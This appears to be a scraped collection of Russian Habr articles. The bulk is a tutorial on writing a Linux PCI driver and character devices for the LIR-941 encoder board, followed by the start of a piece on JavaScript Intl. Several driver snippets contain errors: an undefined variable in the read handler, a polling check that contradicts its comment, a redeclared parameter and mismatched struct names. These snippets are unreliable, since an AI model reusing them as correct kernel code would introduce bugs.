Если есть проблема - обратите внимание на [лимиты](https://letsencrypt.org/ru/docs/rate-limits/) сервиса. Например, Let's Encrypt выдаёт не более 5 бесплатных сертификатов на домен в неделю. Есть ограничения по количеству запросов - во время отладки на живом сервисе их легко превысить.
|
https://habr.com/ru/post/646897/
| null |
ru
| null |
# Разработка драйвера PCI устройства под Linux

В данной статье я рассматриваю процесс написания простого драйвера PCI устройства под OC Linux. Будет кратко изучено устройство программной модели PCI, написание собственно драйвера, тестовой пользовательской программы и запуск всей этой системы.
В качестве подопытного выступит интерфейс датчиков перемещения ЛИР940/941. Это устройство, отечественного производства, обеспечивает подключение до 4 энкодеров с помощью последовательного протокола SSI поверх физического интерфейса RS-422.
На сегодняшний день шина PCI (и её более новый вариант — PCI Express) является стандартным интерфейсом для подключения широкого спектра дополнительного оборудования к современным компьютерам и в особом представлении эта шина не нуждается.
Не редко именно в виде PCI адаптера реализуются различные специализированные интерфейсы ввода-вывода для подключения не менее специализированного внешнего оборудования.
Так же до сих пор не редки ситуации когда производитель оборудования предоставляет драйвер лишь под OC Windows.
Плата ЛИР941 была приобретена организацией, в которой я работаю, для получения данных с высокоточных абсолютных датчиков перемещения. Когда встал вопрос о работе под Linux оказалось, что производитель не предоставляет ничего под эту ОС. В сети так же ничего не нашлось, что впрочем нормально для такого редкого и специализированного устройства.
На самой плате находится FPGA фирмы Altera, в которой реализуется вся логика взаимодействия, а также несколько (от 2 до 4) интерфейсов RS-422 с гальванической развязкой.
Обычно в такой ситуации разработчики идут по пути обратного инженеринга, пытаясь разобраться как работает Windows драйвер.
Морально готовясь к этому развлечению я решил для начала попробовать самый простой и прямой способ — написал запрос непосредственно производителю оборудования.
Я спросил не могут ли они предоставить какую-нибудь документацию или спецификацию на их устройство, дабы я мог разработать открытый драйвер под Linux. К моему удивлению производитель пошел на встречу, мне ответили очень быстро и прислали всю необходимую документацию!
Шина PCI
--------
Прежде чем переходить к разработке собственно драйвера предлагаю рассмотреть как устроена программная модель PCI и как вообще происходит взаимодействие с устройством.
> Небольшая заметка по поводу PCI и PCI Express.
>
> Несмотря на то, что аппаратно это два разных интерфейса — оба они используют одну программную модель, так что с точки зрения разработчика особой разницы нет и драйвер будет работать одинаково.
Шина PCI позволяет подключать одновременно большое количество устройств и нередко состоит из нескольких физических шин, соединяющихся между собой посредством специальных «мостов» — PCI Bridge. Каждая шина имеет свой номер, устройствам на шине так же присваивается свой уникальный номер. Так же каждое устройство может быть многофункциональным, как бы разделенным на отдельные устройства, реализующие какие-то отдельные функции, каждой такой функции аналогично присваивается свой номер.
Таким образом системный «путь» к конкретному функционалу устройства выглядит так:
<номер pci шины> <номер устройства> <номер функции>.
Что бы посмотреть какие устройства подключены к шине PCI в Linux достаточно выполнить команду lspci.
Вывод может оказаться неожиданно длинным, т. к. кроме устройств непосредственно физически подключенных через pci/pci express слоты (например видеоадаптера) есть множество системных устройств, распаянных (или же входящих в устройство микросхем чипсета) на материнской плате.
Первая колонка этого вывода, состоящая из чисел, как раз и представляет собой набор рассмотренных выше идентификаторов.
Например:
```
$ lspci
01:00.0 VGA compatible controller: NVIDIA Corporation GT215 [GeForce GT 240]
```
Этот вывод означает, что видеоадаптер NVIDIA GT 240 находится на PCI шине 01, номер устройства — 00 и номер его единственной функции так же 0.
Следует еще добавить, что каждое PCI устройство имеет набор из двух уникальных идентификаторов — Vendor ID и Product ID, это позволяет драйверам однозначно идентифицировать устройства и правильно работать с ними.
Выдачей уникальных Vendor ID для производителей аппаратного обеспечения занимается специальный консорциум – [PCI-SIG](https://en.wikipedia.org/wiki/PCI-SIG).
Что бы увидеть эти идентификаторы достаточно запустить lspci с ключами -nn:
```
$ lspci -nn
01:00.0 VGA compatible controller [0300]: NVIDIA Corporation GT215 [GeForce GT 240] [10de:0ca3]
```
Где 10de — идентификатор производителя, NVIDIA Corporation, а 0ca3 — идентификатор конкретного оборудования.
Узнать кто есть кто можно с помощью специальных сайтов, например [The PCI ID Repository](https://pci-ids.ucw.cz/read/PC)
Чтение служебной информации и конфигурация PCI устройства осуществляется посредством набора конфигурационных регистров. Каждое устройство обязано предоставлять стандартный набор таких регистров, которые будут рассмотрены далее.
Регистры отображаются в оперативную память компьютера во время загрузки и ядро операционной системы связывает с устройством особую структуру данных — pci\_dev, а так же предоставляет набор функций для чтения и записи.
Помимо конфигурационных регистров PCI устройства могут иметь до 6 каналов ввода-вывода данных. Каждый канал так же отображается в оперативную память по некоему адресу, назначаемому ядром ОС.
Операции чтения-записи этой области памяти, с определенными параметрами размера блока и смещения, приводят непосредственно к записи-чтению в устройство.
Получается, что для написания драйвера PCI необходимо знать какие конфигурационные регистры использует устройство, а так же по каким смещениям (и что именно) нужно записывать/читать. В моем случае производитель предоставил всю необходимую информацию.
Конфигурационное пространство PCI
---------------------------------
Первые 64 байта являются стандартизированными и должны предоставляться всеми устройствами, независимо от того требуются они или нет.
На картинке отмечены регистры являющиеся обязательными, они всегда должны содержать какие-либо осмысленные значения, остальные же могут содержать нули, если это не требуется в данном случае.
> Порядок байт во всех регистрах PCI — little-endian, это следует учитывать, если разработка драйвера ведется для архитектуры с иным порядком.
Давайте посмотрим что из себя представляют некоторые регистры.
**VendorID** и **ProductID** — уже известные нам регистры, в которых хранятся идентификаторы производителя и оборудования. Каждый из регистров занимает 2 байта.
**Command** — этот регистр определяет некоторые возможности PCI устройства, например разрешает или запрещает доступ к памяти.
Инициализацией этих битов занимается операционная система.
**Status** — биты этого регистра хранят информацию о различных событиях PCI шины.
Эти значения выставляются оборудованием, в моём случае были сконфигурированы только биты 9, 10, определяющие время реакции платы.
**Revision ID** — число, ревизия конкретной платы. Полезно в тех случаях, когда есть несколько ревизий устройства и различия необходимо учитывать в коде драйвера.
**Class Code** — «волшебное» число, отображающее класс устройства, например: Network Controller, Display Controller и т. п. Список существующих кодов можно посмотреть [тут](https://wiki.osdev.org/PCI#Class_Codes).
**Base Address Registers** — эти регистры, в количестве 6 штук, служат для определения того как и сколько памяти выделется устройству для процедур ввода/вывода. Этот регистр используется pci подсистемой ядра и обычно не интересен разработчикам драйверов.
Теперь можно перейти к программирование и попробовать прочесть эти регистры и получить доступ к памяти ввода/вывода.
Разработка модуля ядра
----------------------
Как наверное многие знают — точками входа и выхода в модуль ядра Linux являются специальные \_\_init и \_\_exit функции.
Определим эти функции и выполним процедуру регистрации нашего драйвера с помощью вызова специальной функции — pci\_register\_driver(struct pci\_driver \*drv), а так же процедуру выгрузки с помощью pci\_unregister\_driver(struct pci\_driver \*drv).
```
#include
#include
#include
static int \_\_init mypci\_driver\_init(void)
{
return pci\_register\_driver(&my\_driver);
}
static void \_\_exit mypci\_driver\_exit(void)
{
pci\_unregister\_driver(&my\_driver);
}
module\_init(mypci\_driver\_init);
module\_exit(mypci\_driver\_exit);
```
Аргументом функций register и unregister является структура pci\_driver, которую необходимо предварительно инициализировать, сделаем это в самом начале, объявив структуру статической.
```
static struct pci_driver my_driver = {
.name = "my_pci_driver",
.id_table = my_driver_id_table,
.probe = my_driver_probe,
.remove = my_driver_remove
};
```
Поля структуры, которые мы инициализируем:
**name** — уникальное имя драйвера, которое будет использовано ядром в /sys/bus/pci/drivers
**id\_table** — таблица пар Vendor ID и Product ID, с которым может работать драйвер.
**probe** — функция вызываемая ядром после загрузки драйвера, служит для инициализации оборудования
**remove** — функция вызываемая ядром при выгрузке драйвера, служит для освобождения каких-либо ранее занятых ресурсов
Так же в структуре pci\_driver предусмотрены дополнительные функции, которые мы не будем использовать в данном примере:
**suspend** — эта функция вызывается при засыпании устройства
**resume** — эта функция вызывается при пробуждении устройства
Рассмотрим как определяется таблица пар Vendor ID и Product ID.
Это простая структура со списком идентификаторов.
```
static struct pci_device_id my_driver_id_table[] = {
{ PCI_DEVICE(0x0F0F, 0x0F0E) },
{ PCI_DEVICE(0x0F0F, 0x0F0D) },
{0,}
};
```
Где 0x0F0F — Vendor ID, а 0x0F0E и 0x0F0D — пара Product ID этого вендора.
Пар идентификаторов может быть как одна, так и несколько.
Обязательно завершать список с помощью пустого идентификатора {0,}
После объявления заполненной структуры необходимо передать её макросу
```
MODULE_DEVICE_TABLE(pci, my_driver_id_table);
```
В функции **my\_driver\_probe()** мы можем делать, собственно, все что нам хочется.
```
static int my_driver_probe(struct pci_dev *pdev, const struct pci_device_id *ent)
{
...
}
```
Например можно попробовать прочитать конфигурационные регистры, описанные выше, с целью проверки корректности идентификаторов или выяснения ревизии платы.
В случае каких-либо проблем или несоответствий можно вернуть отрицательное значение кода ошибки и ядро прервет загрузку модуля. О чтении регистров конфигурации будет рассказано ниже.
Также обычно в этом месте выполняют инициализацию памяти ввода/вывода устройства для последующей работы с ней.
Полезным будет в этом месте определить некоторую «приватную» структуру драйвера в которой будут храниться данные, полезные во всех функциях драйвера. Например это может быть указатель на ту же память ввода/вывода устройства.
```
struct my_driver_priv {
u8 __iomem *hwmem;
}
```
После инициализации приватной структуры необходимо выполнить её регистрацию
```
pci_set_drvdata(pdev, drv_priv);
```
В функции **my\_driver\_remove()** удобно выполнять освобождение занятых ресурсов, например можно освободить память ввода/вывода.
Так же тут необходимо освобождать саму структуру struct pci\_dev
```
static void my_driver_remove(struct pci_dev *pdev)
{
struct my_driver_priv *drv_priv = pci_get_drvdata(pdev);
if (drv_priv) {
kfree(drv_priv);
}
pci_disable_device(pdev);
}
```
Работа с регистрами конфигурации
--------------------------------
Для выполнения процедур чтения/записи регистров в ядре Linux предусмотрены несколько функций. Все эти функции, связанные с PCI подсистемой, доступны в заголовочном файле
Чтение 8, 16 и 32 бит регистров соответственно:
```
int pci_read_config_byte(struct pci_dev *dev, int where, u8 *ptr);
int pci_read_config_word(struct pci_dev *dev, int where, u16 *ptr);
int pci_read_config_dword(struct pci_dev *dev, int where, u32 *ptr);
```
Запись 8, 16 и 32 бит регистров соответственно:
```
int pci_write_config_byte (struct pci_dev *dev, int where, u8 val);
int pci_write_config_word (struct pci_dev *dev, int where, u16 val);
int pci_write_config_dword (struct pci_dev *dev, int where, u32 val);
```
Первый аргумент всех этих функций — структура pci\_dev, которая непосредственно связана с конкретным устройством PCI. Инициализация этой структуры будет рассмотрена далее.
Например мы хотим прочитать значения регистров Vendor ID, Product ID и Revision ID:
```
#include
….
u16 vendor, device, revision;
pci\_read\_config\_word(pdev, PCI\_VENDOR\_ID, &vendor);
pci\_read\_config\_word(pdev, PCI\_DEVICE\_ID, &device);
pci\_read\_config\_word(pdev, PCI\_REVISION\_ID, &revision);
```
Как видно — все предельно просто, подставляя необходимое значение аргумента whrere мы можем получить доступ к любому конфигурационному регистру конкретного pci\_dev.
С чтением/записью памяти устройства все несколько сложнее.
Мы должны указать какой тип ресурса хотим получить, определиться с размером и смещением, выделить необходимый кусок памяти и отобразить этот кусок памяти на устройство.
После этого мы можем писать и читать данную память как нам угодно, взаимодействуя непосредственно с устройством.
```
#include
int bar;
unsigned long mmio\_start, mmio\_len;
u8 \_\_iomem \*hwmem;
struct pci\_dev \*pdev;
...
// определяем какой именно кусок памяти мы хотим получить, в данном случае этот ресурс ввода/вывода
bar = pci\_select\_bars(pdev, IORESOURCE\_MEM);
// "включаем" память устройства
pci\_enable\_device\_mem(pdev);
// запрашиваем необходимый регион памяти, с определенным ранее типом
pci\_request\_region(pdev, bar, "My PCI driver");
// получаем адрес начала блока памяти устройства и общую длину этого блока
mmio\_start = pci\_resource\_start(pdev, 0);
mmio\_len = pci\_resource\_len(pdev, 0);
// мапим выделенную память к аппаратуре
hwmem = ioremap(mmio\_start, mmio\_len);
```
Дальше мы можем свободно работать с памятью, на которую указывает hwmem.
Правильнее всего использовать для этой цели специальные функции ядра.
Запись 8, 16 и 32 бит в память устройства:
```
void iowrite8(u8 b, void __iomem *addr)
void iowrite16(u16 b, void __iomem *addr)
void iowrite32(u16 b, void __iomem *addr)
```
Чтение 8, 16 и 32 бит из памяти устройства:
```
unsigned int ioread8(void __iomem *addr)
unsigned int ioread16(void __iomem *addr)
unsigned int ioread32(void __iomem *addr)
```
**Полный код тестового модуля PCI драйвера**
```
#include
#include
#include
#define MY\_DRIVER "my\_pci\_driver"
static struct pci\_device\_id my\_driver\_id\_table[] = {
{ PCI\_DEVICE(0x0F0F, 0x0F0E) },
{ PCI\_DEVICE(0x0F0F, 0x0F0D) },
{0,}
};
MODULE\_DEVICE\_TABLE(pci, my\_driver\_id\_table);
static int my\_driver\_probe(struct pci\_dev \*pdev, const struct pci\_device\_id \*ent);
static void my\_driver\_remove(struct pci\_dev \*pdev);
static struct pci\_driver my\_driver = {
.name = MY\_DRIVER,
.id\_table = my\_driver\_id\_table,
.probe = my\_driver\_probe,
.remove = my\_driver\_remove
};
struct my\_driver\_priv {
u8 \_\_iomem \*hwmem;
};
static int \_\_init mypci\_driver\_init(void)
{
return pci\_register\_driver(&my\_driver);
}
static void \_\_exit mypci\_driver\_exit(void)
{
pci\_unregister\_driver(&my\_driver);
}
void release\_device(struct pci\_dev \*pdev)
{
pci\_release\_region(pdev, pci\_select\_bars(pdev, IORESOURCE\_MEM));
pci\_disable\_device(pdev);
}
static int my\_driver\_probe(struct pci\_dev \*pdev, const struct pci\_device\_id \*ent)
{
int bar, err;
u16 vendor, device;
unsigned long mmio\_start,mmio\_len;
struct my\_driver\_priv \*drv\_priv;
pci\_read\_config\_word(pdev, PCI\_VENDOR\_ID, &vendor);
pci\_read\_config\_word(pdev, PCI\_DEVICE\_ID, &device);
printk(KERN\_INFO "Device vid: 0x%X pid: 0x%X\n", vendor, device);
bar = pci\_select\_bars(pdev, IORESOURCE\_MEM);
err = pci\_enable\_device\_mem(pdev);
if (err) {
return err;
}
err = pci\_request\_region(pdev, bar, MY\_DRIVER);
if (err) {
pci\_disable\_device(pdev);
return err;
}
mmio\_start = pci\_resource\_start(pdev, 0);
mmio\_len = pci\_resource\_len(pdev, 0);
drv\_priv = kzalloc(sizeof(struct my\_driver\_priv), GFP\_KERNEL);
if (!drv\_priv) {
release\_device(pdev);
return -ENOMEM;
}
drv\_priv->hwmem = ioremap(mmio\_start, mmio\_len);
if (!drv\_priv->hwmem) {
release\_device(pdev);
return -EIO;
}
pci\_set\_drvdata(pdev, drv\_priv);
return 0;
}
static void my\_driver\_remove(struct pci\_dev \*pdev)
{
struct my\_driver\_priv \*drv\_priv = pci\_get\_drvdata(pdev);
if (drv\_priv) {
if (drv\_priv->hwmem) {
iounmap(drv\_priv->hwmem);
}
kfree(drv\_priv);
}
release\_device(pdev);
}
MODULE\_LICENSE("GPL");
MODULE\_AUTHOR("Oleg Kutkov ");
MODULE\_DESCRIPTION("Test PCI driver");
MODULE\_VERSION("0.1");
module\_init(mypci\_driver\_init);
module\_exit(mypci\_driver\_exit);
```
**И Makefile для его сборки**
```
BINARY := test_pci_module
KERNEL := /lib/modules/$(shell uname -r)/build
ARCH := x86
C_FLAGS := -Wall
KMOD_DIR := $(shell pwd)
TARGET_PATH := /lib/modules/$(shell uname -r)/kernel/drivers/char
OBJECTS := test_pci.o
ccflags-y += $(C_FLAGS)
obj-m += $(BINARY).o
$(BINARY)-y := $(OBJECTS)
$(BINARY).ko:
make -C $(KERNEL) M=$(KMOD_DIR) modules
install:
cp $(BINARY).ko $(TARGET_PATH)
depmod -a
```
Убедитесь, что у вас установлены заголовочные файлы ядра. Для Debian/Ubuntu установка необходимого пакета выполняется так:
```
sudo apt-get install linux-headers-$(uname -r)
```
Компиляция модуля выполняется простой командой make, попробовать загрузить модуль можно командой
```
sudo insmod test_pci_module.ko
```
Скорее всего просто тихо ничего не произойдет, разве что у вас действительно окажется устройство с Vendor и Product ID из нашего примера.
Теперь я хотел бы вернуться к конкретному устройству, для которого разрабатывался драйвер.
Вот какую информацию про IO мне прислали разработчики платы ЛИР-941:

> RgStatus:
>
> b7 — Флаг паузы между транзакциями SSI (1 — пауза) (см. протокол SSI)
>
> b6 — Флаг текущей трансакции (1- происходит передача данных) (см. протокол SSI)
>
> b5 — Ext4 (Произошла защелка данных по сигналу Ext4)
>
> b4 — Ext3 (Произошла защелка данных по сигналу Ext3)
>
> b3 — Ext2 (Произошла защелка данных по сигналу Ext2)
>
> b2 — Ext1 (Произошла защелка данных по сигналу Ext1)
>
> b1 — Режим непрерывного опроса (По окончании передачи кода, аппаратно вырабатывается новый запрос)
>
> b0 — По запросу от компьютера (Однократный запрос текущего положения)
Это значит, что если я хочу, например, прочитать данные от энкодера, подключенного к каналу 3 мне необходимо проверить седьмой бит блока RgStatus3, дождаться там еденички (пауза между транзакциями — значит уже ранее получили информацию от датчика и записали её в память платы, идет подготовка к следующему запросу) и прочитать число, хранящееся в третьем куске памяти длиной 32 бита.
Всё сводится к вычислению необходимо сдвига от начала куска памяти и чтения необходимого количества байт.
Из таблицы ясно, что данные каналов хранятся в виде 32 битных значений, а данные RgStatus — в виде значений длиной 8 бит.
Значит для чтения RgStatus3 необходимо сдвинуться 4 раза 32 бита и два раза по 8 бит и затем прочесть 8 бит из этой позиции.
А для чтения данных третьего канала необходимо сдвинуться 2 раза по 32 бита и прочесть значение длиной 32 бита.
Для выполнения всех этих операций можно написать удобные макросы:
```
#define CHANNEL_DATA_OFFSET(chnum) (sizeof(uint32_t) * chnum)
#define CHANNEL_RG_ST_OFFSET(chnum) ((sizeof(uint32_t) * 4) + (sizeof(uint8_t) * chnum))
```
Где chnum — номер требуемого канала, начиная с нуля.
Также не лишним в данном деле будет и такой простой макрос, определяющий «включен» ли бит на определенной позиции.
```
#define CHECK_BIT(var,pos) ((var) & (1 << (pos)))
```
Получается такой код для чтения третьего канала данных:
```
#include
…
uint8\_t chnum = 2;
uint32\_t enc\_data;
// hwmem — память устройства, которую мы получили ранее
// r\_addr указывает на точку в памяти, где находится RgStatus3
void\* r\_addr = hwmem + CHANNEL\_RG\_ST\_OFFSET(chnum);
// ждем паузы между транзакциями
while(1) {
// читаем 8 бит по указателю r\_addr
reg = ioread8(r\_addr);
// когда 7 бит «включен» - пауза между транзакциями, прерываем цикл
if (!CHECK\_BIT(reg, 7)) {
break;
}
}
// теперь прыгаем в точку, где лежат данные датчика
r\_addr = hwmem + CHANNEL\_DATA\_OFFSET(chnum);
// читаем 32 битное значение
enc\_data = ioread32(r\_addr);
```
Все, мы получили от платы данные датчика, подключенного к третьему каналу и записали их в переменную enc\_data.
Касательно записи в устройство производитель прислал уже другую табличку.
Видно, что на запись структура немного другая и придется писать новые макросы, с новыми смещениями.

> DATA WIDTH — Определяет максимальное количество бит в одной трансакции SSI. (разрядность приемного регистра). Допустимые значения – от 1 до 32
>
>
>
> CLOCK RATE – Порт, определяющий коэффициент деления системного Clk (33 МГц) для формирования Сlock SSI.
>
> Kдел = (CLOCK RATE)\*2+2
>
> PAUSE RATE Порт, определяющий величину паузы после транзакции, в периодах Clk (30 нс)
>
> CONTROL 1:
>
> b7 — Режим SSI (0 – обычный режим, 1 – режим 16 разрядного абс. Датчика, с ожиданием стартового бита (устаревший вариант выдачи данных, нужен только для совместимости)).
>
> b6 — Зарезервировано
>
> b5 — Разрешение внешнего сигнала Ext4
>
> b4 — Разрешение внешнего сигнала Ext3
>
> b3 — Разрешение внешнего сигнала Ext2
>
> b2 — Разрешение внешнего сигнала Ext1
>
> b1 — Разрешение непрерывного опроса датчика
>
> b0 — Выработать однократный опрос
Тут все аналогично — считаем сдвиг для необходимой области и записываем значение соответствующей функцией iowriteX
Взаимодействие пользовательского окружения с PCI драйвером
----------------------------------------------------------
Существует несколько путей общения вышестоящего ПО с нашим драйвером. Одним из самых старых, простых и популярных способов является символьное устройство, character device.
Character device — это виртуальное устройство, которое может быть добавлено в каталог /dev, его можно будет открывать, что-то записывать, читать, выполнять вызовы ioctl для задания каких-либо параметров.
Хороший пример подобного устройства — драйвер последовательного порта с его /dev/ttySX
Регистрацию character device удобно вынести в отдельную функцию
```
int create_char_devs(struct my_driver_priv* drv);
```
Указатель на нашу приватную структуру необходим для последующей инициализации файлового объекта, так что при каждом пользовательском вызове open/read/write/ioctl/close мы будем иметь доступ к нашей приватной структуре и сможем выполнять операции чтения/записи в PCI устройство.
Вызывать **create\_char\_devs()** удобно в функции **my\_driver\_probe()**, после всех инициализаций и проверок.
> В моём случае эта функция называется именно create\_char\_devs(), во множественном числе. Дело в том, что драйвер создает несколько одноименных (но с разными цифровыми индексами в конце имени) character device, по одному на канал платы ЛИР941, это позволяет удобно, независимо и одноврменно работать сразу с несколькими подключенными датчиками.
>
>
Создать символьное устройство довольно просто.
Определяемся с количеством устройств, выделяем память и инициализируем каждое устройство настроенной структурой file\_operations. Эта структура содержит ссылки на наши функции файловых операций, которые будут вызываться ядром при работе с файлом устройства в пространстве пользователя.
Внутри ядра все /dev устройства идентифицируются с помощью пары идентификаторов
```
:
```
Некоторые идентификаторы major являются зарезервированными и всегда назначаются определенным устройствам, остальные идентификаторы являются динамическими.
Значение major разделяют все устройства конкретного драйвера, отличаются они лишь идентификаторами minor.
При инициализации своего устройства можно задать значение major руками, ну лучше этого не делать, т. к. можно устроить конфликт. Самый лучший вариант — использовать макрос **MAJOR()**.
Его применение будет показано в коде ниже.
В случае с minor значение обычно совпадает с порядковым номером устройства, при создании, начиная с нуля. Это позволяет узнать к какому именно устройству /dev/device-X обращаются из пространстрва ядра — достаточно посмотреть на minor доступный в обработчике файловых операций.
Идентификтаоры : отображаются утилитой ls с ключем -l
например если выполнить:
```
$ ls -l /dev/i2c-*
crw------- 1 root root 89, 0 янв. 30 21:59 /dev/i2c-0
crw------- 1 root root 89, 1 янв. 30 21:59 /dev/i2c-1
crw------- 1 root root 89, 2 янв. 30 21:59 /dev/i2c-2
crw------- 1 root root 89, 3 янв. 30 21:59 /dev/i2c-3
crw------- 1 root root 89, 4 янв. 30 21:59 /dev/i2c-4
```
Число 89 — это major идентификатор драйвера контроллера i2c шины, оно общее для всех каналов i2c, а 0,1,2,3,4 — minor идентификаторы.
Пример создания набора устройств.
```
#include
#include
#include
#include
#include
#include
// создаем 4 устройства
#define MAX\_DEV 4
// определение функций файловых операций
static int mydev\_open(struct inode \*inode, struct file \*file);
static int mydev\_release(struct inode \*inode, struct file \*file);
static long mydev\_ioctl(struct file \*file, unsigned int cmd, unsigned long arg);
static ssize\_t mydev\_read(struct file \*file, char \_\_user \*buf, size\_t count, loff\_t \*offset);
static ssize\_t mydev\_write(struct file \*file, const char \_\_user \*buf, size\_t count, loff\_t \*offset);
// настраиваем структуру file\_operations
static const struct file\_operations mydev\_fops = {
.owner = THIS\_MODULE,
.open = mydev\_open,
.release = mydev\_release,
.unlocked\_ioctl = mydev\_ioctl,
.read = mydev\_read,
.write = mydev\_write
};
// структура устройства, необходимая для инициализации
struct my\_device\_data {
struct device\* mydev;
struct cdev cdev;
};
// в этой переменной хранится уникальный номер нашего символьного устройства
// номер создается с помощью макроса ядра и используется в операциях инициализации
// и уничтожения устройства, поэтому его необходимо объявлять глобально и статически
static int dev\_major = 0;
// структура класса устройства, необходимая для появления устройства в /sys
// это дает возможность взаимодействовать с udev
static struct class \*mydevclass = NULL;
// каждое устройство инициализируется своим экземпляром структуры my\_device\_data, иначе возникнет путаница
// поэтому необходимо создать массив таких структур, размер массива определяется количеством устройств
static struct lir\_device\_data mydev\_data[MAX\_DEV];
int create\_char\_devs()
{
int err, i;
dev\_t dev;
// выделяем память под необходимое количество устройств
err = alloc\_chrdev\_region(&dev, 0, MAX\_DEV, "mydev");
// создаем major идентификатор для нашей группы устройств
dev\_major = MAJOR(dev);
// регистрируем sysfs класс под названием mydev
mydevclass = class\_create(THIS\_MODULE, "mydev");
// в цикле создаем все устройства по порядку
for (i = 0; i < MAX\_DEV; i++) {
//инициализируем новое устройство с заданием структуры file\_operations
cdev\_init(&mydev\_data[i].cdev, &mydev\_fops);
//указываем владельца устройства - текущий модуль ядра
mydev\_data[i].cdev.owner = THIS\_MODULE;
// добавляем в ядро новое символьное устройство
cdev\_add(&mydev\_data[i].cdev, MKDEV(dev\_major, i), 1);
// и наконец создаем файл устройства /dev/mydev-*// где вместо *будет порядковый номер устройства
mydev\_data[i].mydev = device\_create(mydevclass, NULL, MKDEV(dev\_major, i), NULL, "mydev-%d", i);
}
return 0;
}**
```
Функция **mydev\_open()** будет вызываться, если кто-то попробует открыть наше устройство в пространстве пользователя.
Очень удобно в этой функции инициализировать приватную структуру для открытого файла устройства. В ней можно сохранить значение minor для текущего открытого устройства
Также туда можно поместить указатель на какие-то более глобальные структуры, помогающие взаимодействовать с остальным драйвером, например, мы можем в этом месте сохранить указатель на my\_driver\_priv, с которым мы работали ранее. Указатель на эту структуру можно использовать в операциях ioctl/read/write для выполнения запросов к аппаратуре.
Мы можем определить такую структуру:
```
struct my_device_private {
uint8_t chnum;
struct my_driver_priv * drv;
};
```
Функция открытия
```
static int mydev_open(struct inode *inode, struct file *file)
{
struct my_device_private* dev_priv;
// получаем значение minor из текущего узла файловой системы
unsigned int minor = iminor(inode);
// выделяем память под структуру и инициализируем её поля
dev_priv = kzalloc(sizeof(struct lir_device_private), GFP_KERNEL);
// drv_access — глобальный указатель на структуру my_device_private, которая была
// инициализирована ранее в коде, работающим с PCI
dev_priv->drv = drv_access;
dev_priv ->chnum = minor;
// сохраняем указатель на структуру как приватные данные открытого файла
// теперь эта структура будет доступна внутри всех операций, выполняемых над этим файлом
file->private_data = dev_priv;
// просто возвращаем 0, вызов open() завершается успешно
return 0;
}
```
Операции чтения и записи являются довольно простыми, единственный «нюанс» — небезопаность (а то и невозможность) прямого доступа пользовательского приложения к памяти ядра и наоборот.
В связи с этим для получения данных, записиваемых с помощью функции **write()** необходимо использовать функцию ядра **copy\_from\_user()**.
А при выполнении **read()** необходимо пользоваться **copy\_to\_user()**.
Обе функции оснащены различными проверками и обеспечивают безопасное копирование данных между ядром и пользовательским пространством
```
static ssize_t mydev_read(struct file *file, char __user *buf, size_t count, loff_t *offset)
{
// получаем доступ к приватной структуре, сохраненной в функции open()
struct my_device_private* drv = file->private_data;
uint32_t result;
// выполняем какой-то запрос к оборудованию с помощью нашей функции
// get_data_from_hardware, передав ей данные драйвера
result = get_data_from_hardware(drv->drv, drv->chnum);
// копируем результат в пользовательское пространство
if (copy_to_user(buf, &data, count)) {
return -EFAULT;
}
// возвращаем количество отданных байт
return count;
}
static ssize_t mydev_write(struct file *file, const char __user *buf, size_t count, loff_t *offset)
{
ssize_t count = 42;
char data[count];
if (copy_from_user(data, buf, count) != 0) {
return -EFAULT;
}
// в массив data, размером 42 байта получили какие-то данные от пользователя
// и теперь можем безопасно с ним работать
// возвращаем количество принятых байт
return count;
}
```
Обработчик вызова **ioctl()** принимает в качестве аргументов собственно номер ioctl операции и какие-то переданные данные в качестве аргументов (если они необходимы).
Номера операций **ioctl()** определяются разработчиком драйвера. Это просто некие «волшебные» числа, скрывающиеся за читабельными define.
Об этих номерах должна знать пользовательская программа, поэтому удобно выносить их куда-то в виде отдельного заголовочного файла.
Пример обработчика ioctl
```
static long mydev_ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
struct my_device_private* drv = file->private_data;
switch (cmd) {
case MY_IOCTL_OP_1:
do_hardware_op_1(drv->drv, drv->chnum);
break;
case MY_IOCTL_OP_2:
do_hardware_op_2(drv->drv, drv->chnum);
break;
....
default:
return -EINVAL;
};
return 0;
}
```
Функция **mydev\_release()** вызывается при закрыти файла-устройства.
В нашем случае достаточно лишь освободить память нашей приватной файловой структуры
```
static int mydev_release(struct inode *inode, struct file *file)
{
struct my_device_private* priv = file->private_data;
kfree(priv);
priv = NULL;
return 0;
}
```
В функции уничтожения символьного устройства необходимо удалить все созданные устройства, уничтожить sysfs class и освободить память.
```
int destroy_char_devs(void)
{
int i;
for (i = 0; i < MAX_DEV; i++) {
device_destroy(mydevclass, MKDEV(dev_major, i));
}
class_unregister(mydevclass);
class_destroy(mydevclass);
unregister_chrdev_region(MKDEV(dev_major, 0), MINORMASK);
return 0;
}
```
Эту функцию следует вызывать в \_\_exit методе модуля ядра, так что бы символьное устройство уничтожалось при выгрузке.
Вся остальная работа сводится к налаживанию взаимодействия между символьным устройством и фактической аппаратурой, а так же написанию различного вспомогательного кода.
Полный исходный код драйвера платы ЛИР941 можно посмотреть на [Github](https://github.com/olegkutkov/lir941_linux_driver).
А [тут](https://github.com/olegkutkov/lir941_test_util) лежит простая тестовая утилита, работающая с этим драйвером.
Тестирование драйвера на настоящем железе :)
Что почитать:
[wiki.osdev.org/PCI](https://wiki.osdev.org/PCI)
[www.tldp.org/LDP/tlk/dd/pci.html](http://www.tldp.org/LDP/tlk/dd/pci.html)
[lwn.net/Kernel/LDD3](https://lwn.net/Kernel/LDD3/)
Спасибо за внимание!
Надеюсь этот материал будет полезен тем, кто решить написать свой драйвер для чего-нибудь.
|
https://habr.com/ru/post/348042/
| null |
ru
| null |
# Intl к нам приходит!
 Нет, не Intel. Intl — JavaScript объект, содержащий в себе функции форматирования чисел, дат и сравнения строк. Приходит, потому что 29 апреля Firefox, последний из популярных браузеров, не поддерживающий Intl, обновляется до 29 версии, в которой поддержка интернационализации будет включена.
Разумеется, тем кому приходится волею судеб поддерживать старые браузеры, опять не повезло. Но прогресс не стоит на месте и, начиная с конца апреля, счастливчикам можно будет потихоньку внедрять Intl в свои проекты.
#### Что же даёт Intl JS программисту?
Объект Intl содержит в себе три свойства:
* `Intl.Collator` — Конструктор класса позволяющего производить сравнения строк с учётом локали.
* `Intl.DateTimeFormat` — Конструктор класса позволяющего форматировать дату и время с учетом локали
